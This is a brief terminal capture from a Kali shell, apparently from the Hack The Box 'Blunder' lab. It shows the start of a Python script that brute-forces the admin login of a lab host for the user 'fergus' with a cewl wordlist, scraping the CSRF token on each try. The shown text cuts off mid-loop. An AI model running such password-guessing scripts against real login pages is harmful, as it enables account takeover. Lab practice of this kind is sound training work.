 crack fifo.sh Music Public Templates
si@kali:~$ cat blunder.py
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/'
username = 'fergus'
wordlist = open('cewl.txt','r')
for password in wordlist:
    password=password.rstrip()
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text
).group(1)